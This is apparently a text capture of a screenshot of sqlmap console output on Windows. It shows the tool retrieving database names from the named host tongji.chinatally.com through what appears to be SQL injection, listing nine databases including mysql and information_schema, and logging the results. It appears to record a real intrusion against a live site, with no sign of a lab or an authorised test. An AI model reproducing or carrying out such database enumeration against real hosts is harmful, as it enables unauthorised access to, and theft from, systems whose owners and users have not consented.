 管理员: C:\Windows\system32\cmd.exe
[01:06:13] [INFO] retrieved: costaco
[01:06:17] [INFO] retrieved: costaco_kexue
[01:06:24] [INFO] retrieved: cwbbs
[01:06:29] [INFO] retrieved: irpt
[01:06:36] [INFO] retrieved: mysql
[01:06:40] [INFO] retrieved: tallyassociation
[01:06:47] [INFO] retrieved: test
available databases [9]:
[*] chinatally
[*] costaco
[*] costaco_kexue
[*] cwbbs
[*] information_schema
[*] irpt
[*] mysql
[*] tallyassociation
[*] test
[01:06:48] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\tongji.chinatally.com'
[*] shutting down at 01:06:48
C:\Python27\sqlmap>